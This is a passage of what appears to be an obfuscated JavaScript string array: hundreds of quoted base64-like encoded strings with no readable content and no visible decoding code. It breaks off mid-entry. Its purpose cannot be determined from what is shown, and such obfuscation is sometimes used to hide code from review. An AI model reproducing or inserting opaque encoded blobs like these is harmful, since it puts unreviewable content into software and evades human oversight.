6rCrHA7w7Mpw7TDji/DncKmcee9t+Wzs8OSwpd3XFfCqR8qwq7nvqPls7JjBz5Xw5XDpcOTwp/DogfClMKx','b8KVw6nCuw7DlcK+DBrDlhEDX8O0acOpRkzDtGjCgSU0w7bDgMOnBcKxwpfDkXHDthfCscOEw7I=','IsOXL3xeNMK0H8OWw7s6wrjDmsOAw7V4NAXCqsKbwonCscKVeA0WcDwpQcKVXcKowo8DF0PChMOiVzc3w7ouTQvCoTHDkilmwpNiwpHCu1lQdyUMw7g+wpNvw4/Dk8Oowo5WCsOFFMO2woDDmsKJAsKxwr5VD8OMwoEZ6b6l5qGf5qC05b+swpXChELDt2BXBVfDmFE=','wqjCgkB/','LzEjw5TDp3/Chz4=','wpnCqcOow4IiDHPDig3CvDbDnAPDuw==','woN/w5A4wqzDhxDDhnHCgg==','wqHCvsKpMcK/NsOZw4XDnsOOwq0dwpTCk8Okw5/DqMOtCsKAPsKVw6VXbUHDrcO0RcKswqXCinBcFVosw5gxw5fDucO0dULDkcO0enp9acOVPDtXwrBlw4VlEsOawottw7nDq8KMWjgNQuWnpem/muaipR435aWL6b+O5qCUwp7DpcK0w6EsDcKQe1LCtmIx','w7TCmsKywr3Cv8KsQcKNwpTCv8KXwr5yeg==','bSZ0w6hASsOwLTx5HmbCuBfDgMOzSUTCr8KkGgZkwpdTwoR6w4HDusOFY8KUPMO4CsKrZMK/RMOjX8KQw5TDvCbCnl/DnwUKB2/CjQwRwoTCgnhlwrDDtwEMI8Kxw74QVMOiwobDrsOpwrBTw6l1McK+UMKNV0QuwpYtClvDiFpfwpbDo8KhRVjCti0DPGHCqsOzISTClcOFw6Qhwq7CuTXDguWEseaiqzUv','FXk5wqnDtm7DhBPClMKWFQt0wqQ=','w5g1w5gyw7XCocKzw7zCmwzCksOrwpDCqcKETsO9w4J4w5VYw5A/w7rCj8OjwqTCjcKtVGrDpcKJwqHCm1LDu3rDkcKCwpDDvMO+BXjDksK2wpfCjy7DjmBrwrNswqE6dcOZw6nCkSrDukBLw4LDsG3Ct8O1HWRG5YSq5qOWJlLlh5TmoaTChmQjwqBmMcKHw7/Ct8O7w6bDgw==','A8KxV8OfBMKtGsKXw4J7NQpmw4rDp053wpJ3wr7DkMK+UCsGEMO9LcKYw7/Du2/CpsOEw6fDmcKmw4jCunTDhcOgw6wMw4RGw4XDhy/CrMKfwo/DpMKbFMOrcMKfwqDDhzfCkHN7YgvCmTvCjkEzK8OtaxdcwoctfjLCrURXBMOMLA5tBlnCiQnCscKdBBXCqVVOw7/DgcO1CsORU8KAwrbCk8K7Q2vCgmVhwrrDuMOlwqjDn8O5wpJlSuWLouaMt+aYvOemreWyiQNACsOsL8OKwprDicKx','w6shw50c','AcOAw7TDrMODw67CmzTDi3LCuEPCmMOzcVXDosK9JsOTasOqwr8owrzDiMK0wp9ww7LDrxrDssO8Q1lVwolnw5QMw5XDnD7DvS8DAcOzwqzDm8K8NsOVcTfCnw1BwowSwrvClBHClwhjwpY/WsK7woYwwoDmmb7npaDls4Zlw4Xmmrfnp47lsqXCucOJw5PDn8OGRClswoHCk8OdEg==','w6TDj8KOwqdJUW3Dq1nCuD7CslXDqsKdw71bw63DsGbDuELDjMOew7zDpjnCs8Ohw53DvsK2Qi7CjMKZHFrClSLCpWYANA==','w6ppwpDCtQ==','YsOdMsKmI8O5AsKTwo4wcUMlw5vDuXRnw4YmwpHDnsKzSBYOQMK4IcKSw6DDuXjCpcOKw7jDiMO6wpjCiXXDv8K+wr4Qw5hEwonDji7CusOEwpDCs8KdKsOxeMKzwqLDqm/Dgic1fRDCnDrCm1PlvJrlkL/lu6Hli6ItUMOTaX526ZSs5Y+f6ZSbR8KA','W8Kcw6hiUEEuw47DknoMwrsmwrM=','Aw3Cl8Kqw7rDoXh2PMKCXcKkw5DDpmHDj0/CtsO7w4fDq8OhYsOhOsKTRsOAGVdhEMO/OGE6wqjCuMOPXnA4esO1SDjCpEzCvcKFIMOSTgMlX8OXE8K5eMKkw5Y7JcOZw7tFLMO5wqwEw7RY5bm65Yq3dsO6w5RfUcKe6ZWB5Y2H6ZSpHlPlupXlioLCgcKqw44TTsOnw6N+ZX5Tw5s=','b8KgLykrw6/DmcKaw6IUE8KCwp8o','NcOOfXc=','a8KmLissw6o=','Y8OVOcKl','R8OxwpA1FV3DkHfDgUo1w5DDscOtw4fDqMKQDcKhwrPDinErEiXCnhslwp/CoDoEBhnDtD3CsMOrZsOQIcKfRl4MSsKGBXfDqsOIw4rCiMOeTMKoE3oOCcO5fDDDlA9UwofCrwfDk1BHwrPkuYjovYHlv4vmj47mlLzlvrYow6fDvsOxEMOrVsOgwrDCnOW9rOaOvemCqumAusOZOjwGYhTCjcOLwrvCijbCqg==','w4vDicKiwovDl1hewrnDtcKLwrw6EMKr','wo3CpsKNbMKqwoDDnMKRR2QYwo/Cv2QsNhttwokZJ8KCasKhw70cwrpfwpPCtsKaTDfCiCfCmcK0d3cvw6HDhsOjw63DjMKSw4pgbXDDkcOacH/CvANrw6AhGMOxExl3F1fDjmLCoMOdGsOhAQYwGD7DqcORLSfDkBTDmGfCrWPDrxLDnsOSwrvDtsKKZsOtw5zDmcO8dMK6wq3or5DlsITkupPnlonvvYjlvYnmjpXpl5fDisKdw7zDncOTw7fCjcKFbQ==','w6DDqj9W','w5g1w5gyw7XCocOww7TChUXDisKlw4LCq8KTMcO9w4J2w5VOw489w7zCm8OjwqfDnsOlGlnDoMK/w4/DmDPDtjnDkcKCwpDDvMO+BXjDksK2wpfCjy7DjmBrwrNswqE6dcOZw6nCkSrDukBLw4LDrWDDvsK7DDYLD8KzZR7DggbDgiIkw7InPMOVwqLDq8OkwrLDnyTClQ9VwpHCjMOCwp/ChsOWw4UTV8KKScOuwr7CncO55YSk6ZeC6L2Z5Yu35beK5YSYScKDw7QSYsKlwpRvOQ==','acOiT1xxC2TCusK1wqBrdcKfaw==','A8OkwonDhjY=','T8K+wop+w5Z+GgcJw6lJwpwIwpU=','[base64]/DlUJ+W8KcVMKuYQ==','AcOAw7TDrMODw67DmDzDlTvDoA3DisOwcAHDr8OzZ8OTbcKuw7Esw57CmsKIw4E1w6bDsX/DvMO6aFAxwpp7w4hLw4vDkGY=','GThmwqAFU21YwpE6wqvDjsKywro=','wotFwrNmKS9iw6vDjA==','UmYZAcK2wrgaLw==','AcO1w5LCgcKjwqTCig==','wpwRw7PDnsOGwrdEw6vChcOnwohXwoEd','UMKzwpMwTsOiE8O0wrNKwp0=','UmYsJ8OuwrUFZy/CnMO6w7vDg2tPcMKgcVXCiU/DusKjw7Auw6DDoEHCscOCaR/DlsOYJQx/wrPDksKWwqHDm0FqVw==','MsOYw6wbwr0WYXMOw7REwqFcwoQ0w5zCp8Ouw5jDmcO+wroXLMKtw4cIwoIFwoEGw590wqALZsKPX+WvjuiIjuWNvsKSw7pcwqLCvsO3TSc=','w6vCsBdSVysTw4HDnMKLw6fDpsKKMyfDszrDqsOdwr5xw4PDgzzDqDoNw6J/SUcXVCYvw4AxwqUowqIgwqRbG8Kac8KKwrPCmsKwwrLDrcO5w5rDrmjChksGRsOgw7UAVmTDqsOmwq5yS8O0bG4IwodFwovCnknDnw==','ASfDnw9JwqPCgw3Ckkw=','IsOXL3xrEsOsF8KAwq0=','J8OEwqfDskfDo8O3w5/CtcOYcl5HFQ==','wpoWCjbChiBFR8KgaTRrbiHDgDl8wojCk8OJw4PDmcORUh81woTCisKwEQUywoPDpiDCoWxBwqLCoMONNMKwecKcEQ==','w6vCsBdSVx5pwo3DjsKVwqbDq8OGMTjDoXTCu8KUw7l9w5LDqDjDhyFAwrQkGQ83TCg2w4Jm','wqHCvsKpMcK/NsOsworDncOfwqJTw5fCnMOpw43DqMKjFcOHMsKRw60DVljDn8K6EsObw7jCpjEfWxI3w5lqw4jCssOwclvDp8Oud0ZhdMKDJi5Uwrhywp5oGcKVw4w1w7nDjMKNW38OUMO+w5XDkUxoAsOQOsKew6XCtMOhLA3CkA==','OsKXw7ZQfgDCjV7Ciwdlw7DDtcO+','wonDvMOUw5jDlMOED8K1w4DCscKXwox1e8ObwoNxGinDoVEew4srwqsoGMKXwrbDr8KawoVswpLDjl1Pw6nCsMO3KcOpEQ==','w5g1w5gyw4DCssO4w7TDkxI=','wo3CpsKNbMKqwoDDg8KIBmNcw5HDsWYmGksgwosZfcOWWsK9w70Bw6kWw5TCosKHQG7DhW7Ch8Or','wrnCiSpWKFjDuksBw6dmCjpKDSbDmmFsw6hfHSFnwq45Fg==','Aw3Cl8Kqw7rDlF4rccOSAMK5woDDpGPCjl/CqcKnwpbDrMK5OMOwEcKGRMOAGF5GCMOFD28SwrvCpOS5i+S6pOWMuGEzwrsaM8KrBMO8','JsO6wo4HOylVwrrDlWcBwoZywqItwpjCoFjCl25lwqjDsMOdCMKZUhnCnWB6NsO7RMOJwoPCmF5tw47DucOQwrMfwp/DgDohFsKkw6vCtB4XcTfDgsK2XsK4HMOrwqF0w4XCgMOaw4HCuWHDiH3DkRrDiD16wrvDlcK9JcOnw6zDikxhbjwUw5fCqg==','UmYsJ8Obw5hQPn/Diw==','TMOrNgo7KMKvcsOycsO0VMKpcXnDjlHDj1DDlkHCv8KXPcOfAmrCsnIiwozDpnzDr8OvwoUfd8Kcw5zDijZ0','DQnCoUXCkGHDrMKdw755RMO7McKe','w6TDj8KOwqdJUS7DsQnCsDTCsQ==','YiHCt2TCjTliw7QTEw==','wrbCr8OEw67CiV1FwofCocKPwrRURsKqemhmIMOMwrUTMcOrUMKea8KPOCTDtDNVah15wo9gwonCs8OIw78NwqrCrmjCpi9aTA==','fsOXMcK6b8OwBMK2wpZ/PWQww5s=','VcKqEw1JVsOgbnd1esKOworCi8OCw53DiMOQw6bCp2BrZWhIXsKwwoxGbDHDmsOPwqcEw4TDow==','MsOYw6wbwr0WYXMOw7REwqFcwoQ0w5zCp8Ouw5jDmcO+wroXLMKtw4cIwoIFwoEGw590wqALZsKPX+acv+WKheWNvsKSw7pcwqLCvsO3TSc=','LwBKQsKwwrAeWXvCmMOywpXClXc=','wpoWCjbCs00lDcOzcDE4bCvDgj5gwqzDh8KFw7PDlcOfBHEjwoXDicO9SgRjwofDqCHDrWdEw63DlsObKcK2fMOXTEo5wpcBw79yBcKPX0bDhV0yQsO1N2nDoXXClSXChMOqwoMRCAXCmMO8wqrDjlLDp8OLwqbDtllPw7jDvsKJ','DQQ9BcOSw4bCh8OHJ8OmwqFyAsOVO8OAOj0ew5Bywr1BVMO+wqdYYMOEWMO+w41fw7jDk8OPw5xEwqXCs8OpLsKX','wrbCr8OEw67CvAUDwoLDscKHwr5X','V8KNeMOXw4TDnAFNw7nDnQ==','eTjDgWplw7g8wqApwo7CucKjw5QWw5TCj8ODwo9RM8Kgw5pswozCmSrCsWTCunnDiMKfMcOPw4BYw7BXw5ZZT3lVw4M6wocwcsOqw78=','Aw3Cl8Kqw7rDlF4rccOSAMK5woDDpGPCjl/CqcKnwpbDrMK5OMOwEcKGRMOAGF5GCMOFD28SwrvCpOWLuOihnuWMuGEzwrsaM8KrBMO8','wotFwrNmHAkewrvCgV/CocKeJ1VcHsKzWcKWw5TCtcKfJ8KZw6Nkw4c4Qm0qwrg3UsKnYWowBRlKw79zOMKaw47DjnjDnyrDisOPRlzDvAnCgsK3FVdmH17DrsOiXRB8w4/Cp8KpwrBTw4MzZzFoChjDk8KmwqnDpsOLQMOFw5g=','cG/DhyDDuwnCosKlwqp3RMOJNsKfwrzDkDHDvMKQwqN6CnM1wpFfwpDClywbYFROwonCuSnCisKaw6HCpHLDmBc=','ZF4Aw4VuDjBjwpU2wqnCow==','KTsqw5TDpG3CnUTCqGTChzvDs3Q=','wonDvMOUw5jDocKpWsKzw4DCu8Kfw5AkacKUw5VsHD3DsFsJw5dqwogkDsKnwozDscOXw5Itw4DDrmJow7/CoMK/acO2Q2ddwoHCiDc4JTzCty8=','fmvDscOPwpHCvCVfdsOPDcKEw5TDtQ==','R8OxwpA1FWjDtirCjBpow43CocOvw4XCqcKAEsO9w6LDjSlxAw7Cixklwp7CqR0cPC7DuhXCo8O35qyl5pS/5Y2pw4YPEF5BwolNNg==','w73DqDdJGMKFw6J5YcOowqbCvMKyMQ==','wo3CpsKNbMKqwrXCjMOXFzM=','w7DDgMOrCcOBw53DgsKwE2AQw6HDqXU=','ZF4Aw4VuOyNgw4U0wqvDvMK1wrvCkWzDuxTCs8O2w5E6wovDr0PClkvDjsO2w6HCoW/CuS5AZzlEQsKKaMKFPQ==','eTjDgWplwrMxwr9/w5k=','wrbCr8OEw5vCml1FwofCvw==','wpMBw5jCucKywrFIwrTCjCcubiFkaR3DrgzDrcOTP24=','wotFwrNTcWlhwqfCkUPCocKDdAsSDcKlS8OPwrLCqMKMfcONw4R1wpc4HzxJwrsrUsKwEnMxXVhOw4kybsOl','w6F3wpXCu8KYwrcWw4vCg8OvwoI5w5cFw7bDr8Ohw5fConDChMKacMKjw4wHwoUGw6ViwptGw57Dt8Knw5HCr8OgSh8Uw4fCnsKhJ8OnOsKywpbDp8OjwqnChl3DicKawrHDmlMuGR/DlcKTNeWgq+mdnOW9huWEhjdxWcOQ','XMKcw7JgVn8+w6/DgQ==','V8K7PRoRMsKJMj4=','KMOMdWgiC8OhVmJ2NsK+wpLCmA==','YiHCtw==','UmYsEsK2wrgaMWzCmcO/wrXCkjgMdMKLZVzCiU/DusKjw64=','b8KVw6nCuzvCiMOyDUjDmhMDX8O9ccOARk3DpXXCn3dgwq/DmsOpH8KmwoLDgzTCpGrCo8KPwqjDtsKWNVHCqjnDk8KzYXzCpsOTwqXDuMK3RgFGZcKXeETCtxPCjcOPLzrlvZblkp3luozlibzDusKTRMKlTB/pl6PljqjplYnCmcOr','bGhYfMOq','w65nwovCscK5wqYawpXCnHdgUiF+','wqHCvsKpMcKKTMKVw5fDgMKPwqBRwpbCjMO2wpHCucKiTcKEIsOZw6YHeUPCkMK4WMKawrDCuSRDF+W8suWRseW6k+WLvsK5wrPDt3JAwpvplanlj67plKY2J+W6j+WKr3EXwqpxwow7BQ==','wpoWCgPClSBFR8K+','WsKiw4HCokHDq8OzwrfCosOZf35AWsKORMKkw5kKJMO5KsKrw5E=','GEvDjAjDlHg3','aB9fw4zCqCDDl2XDgA==','bSZ0w6h1BcOsJXIwGTfDuwfDisKRGUPCpsKgDAk3woRewosrwpLCs8KOe8KRBsO0Cuaaq+elouWykUbCteaYk+enj+WzvcO9K8KHTsOICkdt','V8KNeMOiwpzCmhMEw6zCj8KBw6d9eB3Dkg4Yw50Zd8K8QR8=','[base64]/keS5tueYoOS4qOe8hsKlw6rCkFc=','CsO5wobDhljCgMK/Agg=','Aw3Cl8KfwpfCtCE3YcOOAMKkw5PCui3CnUnCu8O+w7DDscKqYsK6','w6vCsBdSYkM6wpXDncKew6DCtcKIOirDpCjDqsKDw65sw5bDj3LDkCAJwqRpUVJfBmcowoRlw6Nhw68hwqlPNMKdQcONw6vCkMKow6HCvMKqwpPCpWjCj1ZPKuWHpumVtei+p+WLgeW2seWGocKawrVrTMOueRYWwogWw4U=','EAvCqVo=','w79wwo3CqcOq','IsOXL0l4WcOhCMOI','KMO0EMK5w47DqytW','EsOGfGotw6fDncOs','w6vCsCIoLkN0w4PorZjmj7LDgMK5wpvliZfmjKnlh7rlsIbmqrjlv6/CoCrDlcOLKcOIcQ==','EsOzbyEgw7jClQ==','EsOzJCw/wq7DgsK2wqtbBcKmwocww7E+OsOGdH3DgXdCIsK4JsOUw6IYfMKww4HCuGPDmDoLK2MnfxwZOB3DohDCvcORKcKEwqckw6wuw7ccw7LCq8KEwoTCpcO/NMOWZcKNwrbDnGkELxdIAcOIwqBGYcKWw64Mw4HCpsKyw6M4flTCo8O3VkhRw4PDisKNeCIdFMOpV8KOMcK/wrXDrcOff3VPwpBiZsOt6KyV6ZKl5o2d5bO656ii5aSv6ZOs5o+Z77+85bOU5paj5rKc5L2s55SV6Lyq5YmQ5rWi6Kab5bSH5YSy772P5pqc5ZKM57iz57qs6Kyy6ZaE77ym5o6dwoHDnzHpl7fova/ooKnpgZXmiJ8dOw==','MsOYw5lww4YwVg==','wqHCvsKcS8OGXsKLwpbDjcODwqJOwoTDgsKnw6nDiMKUacKWNcKRw6EETEjDisOsb8KcwqrDt2EaVEY/wpA/wovCqMKzYFHDiMOzJColO8Kf5pip5ZGr57uf57i06K6+6ZSD772KB8OOw5o9w6zDrMOGCj9CT8O8','w6dwbFPDmCVeecO0bTwFODo=','TMOrHyMSAcKva8K8YcOtQcO6ayDDkQfDkF/DjmDChcKMacKaRTLCslg6wobCrHzCs8Obwr0/M8OBw4LDhSUmLlfDpCjCulpjQhTDvmDCt0A0w4IsbcKpJsOHwovDoMO2DcOIOk8GwrLDmsKBN8Klwp3DnuaYp8O55o625Zua6LyX6ZSU5ZyK5pa756ig5Y+J5oqn5b6N6ZK55o6Rw53CtT1Ew7zDpW8vwofnup7nurBtHCI0','DQQULMO7w6/Ch8OeacO1wrhnUcOPYsOfbCIRw4hTwodaAMK4w6AAYMOuQMO0wodfwqTDp8O3w7wAw7/CrcOmPcOFw7lYwp/DiGgbQifCj8KhLj9hw47DnDhjwpZ2wrlpwrB4wovCh8Kmw4jDq0zCrRnCjRlsw4blkrfCpeaOreWYtOi9s+mWgOWGtemUj+aOlOemmeaht8OKwpPCnRIYw5bCrX7Dhei9guWbvglLGxI=','woDCjngFWsOEwqxYe8O1wr/Cm8OmKk3DtcOYI8OJcMOowrYXwrwYZQFowqRiO3rDh8KTw7E+Vy4Wwp7DsiPCgXfCmAsxFEbCgMKbVA==','GMOqScKFwqALVcKcZsKrOQ==','cFrDoU3Cm3bCoA==','wonDicK5wrjCq8OtWsKhw53DsMKBwppkbMKSw4taDyPDuncLw4Ypw78+FMKawonDosOIw5Aqw4XDvGF3wqPDu8OxJsO3QGtZw4jDvmw=','ASfDqnUww4vDkQLCixY5BcK/wpLCt8KzScKyDMKWw4gBw74HTcKO6KyY5rGT5oaL77+26K6z5pC25L6j6ZCf5o6H5Yi65YSJ5Lm2572t56qUG8KbwqpCF1MpFURkwoHCvQ==','V8K7CFVON8KOZGnDs8OeQsK4OMK5X8KePsO/woFGw6rCo3vCjjws6K+E57+a56i75pW95rGp5ZCD5Yq05pWo6ZuR56Cf5bSw5Yew5p6K77yhZsKJwpXCkyjDtsO4','w7Y+w4TDpcOuw5If','wr5uwoRqW8OCwqrDuTh6OsOMcGZIwr1EY0cERsKrwrjCoMOFw5/CpVxOMcOTBEMMYcK4w68VwooudlzDkMOawqzCqXfDk8OWwo9QOQjDucOwwpNiRw==','w4jDphtucmgD','KMO0EMOlw5rDozNW5pW76Zmu56Or6Lyw5Ymi5baz5Yec5peU5rC55qy/5biq5bSv5Ly5776TbmLDuMO6I8Odw5k=','Aw3CosOBwoHDsmk=','wotFwoYNZy8p','dMOgR0M=','wqzCv0tteQ==','B8KhwoRmw5w/DHJfw4kRw6FPw4trwozDusKvwobDisKkw65DaMOQwoFWwpBfw5BSwpsLw7tKKcKAURwSJ8Kew7sXw7/Dr8K3QCvDnCxnw7PCg8OxwqTDpMOlwpPCqMKJw73DpAEIGidGTUkNEcK/wpNSw53Cq3zDncOdwpXDglrCh15CPn1WeTwJasKoSQd+w77DhEjDjMKywpXDlDx1Mk56dXc7wpQuPA0MeGLDrsKGwp7DqsONIGvDkyrDpMO6w41JSF4fwq9rw6TCscOAw77ClzVmw719IWjDtW1tfcOnw7p/wrXDrMK9wrgFwonDuMKQM0gow6zCoFgpXA/DoGLDjifCly/Cr8KdEMOEw5XCqzpMwrcbC8OgwrB3LMKLSXJuaikuwrN7wqLDgj/Di18VGsKNw4xPQsOqwpArYErDpVEhF8KmbgPDhsK2LzvDi8KLZDLCqWcPOcOqC8KkwrFgaE4vwos7QsKLwo16w5XCgn1icMOdwrDDiWTCnsO+wo/Ch8OXAMOBfVPCj1DDihjCnEXClDRuw7JGw7nCssODG0HDoGPDlsO6w6rDoirCsGlyVA3DpG1iHcOfRsOOGcO/TcKNwobChcKhBsK+wpbCuhA1SxLDulYQYCPChMOOwqLDu1N8w5IbwqNfWwBwWwB/NsKDw6xxw6ouDcOqIMO5RsO6wqsSwrnDoyoMw7cEw4krDnR9DQswe0DCnMKSdhkSbMOjwqPCkMKowrd+w6bCsVbCm2rCpcOqWsKKwrlowqLCmUjDh8Ouw7DDqsK4QMKQw67CtmoLwrTDnBfCj1vCpsOtRcK/[base64]/Zm/CmmnCtsKjw7zCmMKTCBEbcS3DvMOiIU/Ct8OXwpvCtEldNsKyY8Kswo9pw7HDtsKTDxDDlMKAIwZUw4TDn8KodcOrI8KaBErDmyPCkRsXw5fCpz4XGwU0wqbCtWPDncKjBxojbQpXBMOnwrgEw5DChgI5RsO1wpvCv8KgVcKJw60lREhoXG/DvhgXIx/[base64]/CvsK9wrxbSsOpaDliwrzCvhfCtkIPwoXDqQLCtcK6w57DvMKUZgYiworDtRBjwqfCn8OpT8K9w4zCusKIw43Cp2vDt8OaworDrippw5HCqUcsRsKowrc6QXjCkikGwoI/CcKrwrzDjWXCrcKbASrDtUPCnMOAYStpFgJhwozCsjxKQMOpCMKGdsKvw6rCgMODwpp7wo1GQQhpwpp1wpHCqcOiw5dgwq81wrIQw5teGAQXw6/CvcOvEmsXwq82w7NeC8OJw7vDr8KCP33CrcOzXQgmPsO/w5ZmRlXDmUXDs0h2ZWg3asOcbQdsOcKgwqfDs8Kew5zDvy8mwoDCkXYTw7UsBiVBw696HVnCiGM4w7gdw7V2SWk0w6vCggXDg8KawoDCr8K8w7IQw7pqw53Dhi3CpsOSwpTDisOTwpFNwpEqGSbDvT/Dn03CuCAtMsOcG0LDucKzw6nDty/Ch8KACMKeCnzCscOfFsKkA8K0w5APb8OyeMODVxR4w53CkQtUwq46woPCr8KXwo/CqEvCoMKrSsKaw5HDscKwwrTDqsOwwrF9TsKzN3Nyw6/[base64]/DrGMtLjLChcOxcD3Cn8KvwpDCg3bDkMKJAF17LGjDomk+wq/DiibDncKpw41Gw4NUaWdvw5rCs8Kkw7Zewo7CnsKVwpfCicKawpwGZAvDpVHDhMKuw74xP8K9SB7Cm8OeO8KTwqTDtMKcSjJTw50Swpshw409QMKQwpXDpMKvQcOZNcOGdsKlK2gDwrrCiSMnw7NRwr/[base64]/[base64]/[base64]/DtBtvwrnCijRuQRbCkynCsMKVwpfDqBHDgxwfw7bCqsO0AxLCtBzCiGEQw7sew7pfWhQ2chbDkh4cCcOGwr9Dw6/CnGEzNVrCm8OjaMK/wpzCjihawp3CpMOQeMK4wo3DucKyeTPCgTvDpMO/YmHCtxXCkMONaMKuR2E/[base64]/CkMKeWsKBwoTDisOPFybDisOCaMOYQhHCiWXDth1gwq7CmhzDpVDDocO4S8KdwqHCqMKiWcKZG2zDuMKARMOcYzwvCUBGQFNAwrnCqMOfSsKKHsO9w4MFw7Ujw67Cj8O4w5LDhsO8wpxCwo9gw4ZVw7LDvAFgw6IywoR/XsOfBMKAL8KOIsKbbMOrwqrDpMOSw6M0a8KqCsKZwodVwp0/d3/[base64]/CqsKfwol9Zz/DmcKpwpZFwpR8X8O3f8KoGsO4KRg6w4vCsH/CjE4sL8OCU8Kpw7BNV0IGw5DDhht1JMOxXcKjwr3DgMKRwp7DhMOBw7zDt3UzN0J7w6JEw5nCocKMw5DCjF3CqDfDgsK9bhBdS8KNBcKFG3vDscO0wp3DqW/DuXnDnV4CLzDCsTrDrsKKA8Omw5YLw71xBsKYwpbDuggewoMNw5RgGlfDicK1w68mw6LCmcKqKsOgbMKGwpZhw68McsKHfMOhBsO2H8OHw7QHwqDDv8KPd03CmsO6w7TCqsOVFcKWw5QgKg/DnFfDjmPCnVRWw7BJwokFw703wqoQw598wr/CvTF+wrx4w6nDv8O9w6hTLncXK8O+MDlQWWwFwpLDkHF/[base64]/[base64]/Cg2Fxw6/DrsKAw6ETw74qKMK9K2Ryw54pS8KCEWLCo8KReMO4RMORMcK0wqfCvcO2wp3DhcKWJBbDplhDwqkHXMOKMivCucKQw5ZLBcKLVsOlPwrDmsKLwrjDscKjw6bDkcO6wrjCkMO7HMKawpIDfwbCsHvDuMKqJ8OGwrpjfMONZsKCI2zCl8Otw5jDvMOQdj/DpC3DojnCogvDg8Kqe3NkLcOsw4rDrRcNw4HCpMKLwpzDnl08BgnDoT7Dn8KEw4PCn0UKwp4qw7JhXSQ1KzpKwpFiE8OzA8Kdw4UCIsKrwr/CkBvCvhzDohQ/eMKZwrc1wqpHWRp/wpDCow/DhsK9QcOoEsKfwrDCsx1dWcOVYEVmwrZuH05HSxDCosOITjF6RXAdUcOYPxDDtMKjwq/CiWfDqSjCoT5yD8OZFEPDqcOMwrQpw4/DjcOkwqjChlo0QFUqTlXCuUTDggzCtxoRwr1yw4/Cvk7Dl1/DusOFSxNgwpl9AMOzNMKnw53CtVoowo/CvsOeFcOBV8KwbMKuw6jCsysLw5t3wrNUZVXCljtdwowIV8OxeGg/[base64]/N8Ojw7vCrm9AwqUsw57DsMOsQ8OjTkDCmGYzw5Fuwr7DocO1wotuCRbCr3poDVZ7w45ZZMOPwofDuWpGw73CsULCscOBZTdvb8OSa0QawopvGsKOwpPClX/CjTMuQsKER8KYw6/[base64]/Dh8ODwofDosOrDUEgw48GwpIwX8Oewo3CgcOxeH0Yw5kHasKjw5kOJD0mwrZDw6Rdw7fDiMK2wrXDqMOBwohxwrLDo8Kuwr5YwqvCqVwFwoR/csOeLXbDpjfCvMOGwrnCh8KYPsO7KMKMwqxISR7CgF/Dv3LDn1zDvcOxw67DrsOMJDnCtBwwwq7DmVLDmFwBwqXCsEsQw44QBlLDicOdw6jDuirDo8K3w6fDhsKLwp3CrXPChsKNEcKbwp0LWsOfMMKDHcO9ST7Dk3rCksKjwrpLKBA/LHrDkcOUQcKgDxTCnMO7BcOoImFDw6pbwrkjw7LDmH0nJ8KBQMKxwpXCrkobOV0pMWMWw4B1w5HComkIw4RTUMOZw6DCn8KOY8KzRcOFB8KsbEFzFcOFw4wYG8K6eC7Co8KDUMK8w7dnb8Ojwoxvw5DDjsO5bm/DujsKbsKVFsOpw7tBwrEYwonCt0xgdMK5GsKVwpLChjIyJ8OLTcOBHMOqY8Kuw4FlW0PCgWrDkBvCogDDkcOsUMO5wo7Dt0wAfsKcw58ww4fCunc0wrrCs8K4wrvDucOMwrDDkzlcwoUfUnXDhWTCsR5/[base64]/CmGccw5nCoBDCpMKVdsOLHcKfw7zDpgvCjsKGBAYdHT8TwosOPMOHBMK8wrMWwo9vXH8Iw5lkw6jCuBVWN8KDwpVawpt6wqXCg8KMwocDwrbDq25DwocFT1Z9w4nCsMO9wpzDqMOlw4fDisOfPMKfAMOdwrbDtVXDok41WxBewpYYwpd2w6zCgAbCi8OUw6cjYF/[base64]/Cv8KDw5AcRsOTChbDsnFEw7TCqcK2aEPCpRtww6pnw54YCsK0EXQUPMKkISFdwpcxH3vDmDzDlFzCkTLChxnCicObe8O3w6krFcONw5vDr8K2w70UYFDDtB8Uw7F3Zn4uM0p1wqkuE8K2FX/DgnHCuhTCk1USw6VuYVPDt1cgwpjDh8OOGMKiwphyTMOUTsK/XsO+A8KNGRwcfsKYJcOXwonCthbDnHwLwonDkMK4BQPDqXsnDQvCpDzCp8OCw7lmTcK/[base64]/[base64]/LsK7wolJVsOqwoAew4HDr33DtB4VIsKnQ8KkesOYw6/DjsKsw6TCp8KjJGZaK8OCGMOrw5oqw6rDmMOyWMO9w7jDpFrClsKARAPDvXnCr0/DqMKeQjVKwoBvwoPCicOpTz9ND8OWw7Z+RwXCmFzCglgyw4jCh8ORCV7CsCwRI8KNw5PCq8O7LTDCjsK5TcKiw7fCnSc=','wovDlHko','IAZCZsKNw7vDpcOBw59pw50/wqpHYlrDqsKBWlZsw57Dm8OYw5cuHsKAFFMrRVEHw7vDr8OZw77Cn3nCu8KNcVRxBMK3wrQ5woXDmBbClCrCjsKLwrfCnFTCpl/CtsKELXvCtBPCtg3DlcO9V8OzwrpAYB9WFcKych7ClcOGwrBEw4nDrwFFwrsVNFBiCcKDblxGwp3DkcK7VcKxwqdUBMKiVxXDh8Kzw5PDh8KZX8KYI2oEAcOMbcKpwoLDkhtwc8OxZx8ywpjDgSfCjcKUwph/[base64]/Dp8KQBsOdElkHwqorw6DCtQAiF8KwNxNLNWQuwofDiHoEw4YcIsOHEcKgKcOfwrPDq8KkB8OQf8K0GMKrHGHCsjbCqsKcL8KBw5IIwqLCocKtOgAPJW92DsKcw74bScKuw4hrDSh2w6xlVTDCscKGDh3Dmy4CUUF9asO/GGXCmcKKTzjCrh/[base64]/R8OEw4EkwojCrcOeB8OqPTVbw4F7w5Ixw4bDrEkIw7LDlynDn8O/GMOow6/DvDfCh1vCpMK6CsOCXWpneEMCwos+By/DmXhcwqsHLT/DmFM2KsKRw6HDkMOgw48rwpTDt8K8f8OQI8OaKD0/w7zDu8KcwqnCgMOpUmHCkMKhw6bCvnUmb8KfZCEUw7YnwrnDnMKww5Qpw73CncKHEndIw6vDvcOPw73DuwQZwpgFw6ELSMOCw5nDr8Ovw4PDuxQq','X8KxSRk1XMO6NsKCw74kwo7DiMKPwoh/','w5Qaw7XDhMKEwr9Swp7Dk8O+wotrwpkNw7bDq8OIw5DCrG7Dj8OKZ8O1w5sbwp9fw68mw50SwpDCtcKvw4fDn8KtXBkXw47DnMK0OsOXJcKgwpLDtMOOwonCh2bDisKOwrHDmlQzFB/DlcKTNcK/w4Y1BXkwAMOUKXbDvGc1w7TCncKswo9PW3PDiQdkIzvDqcKxBcO6wr1Nw4bCoQ==','woN/w5A4wpnCrwzCgWLDmRXCk0sZNGsZN8OtUsO7PkvCmRMywqktwrzCtR/[base64]','wotFwrNmHDxkw7HClQ/[base64]/QMOZIjXCjMOTwqJVfcK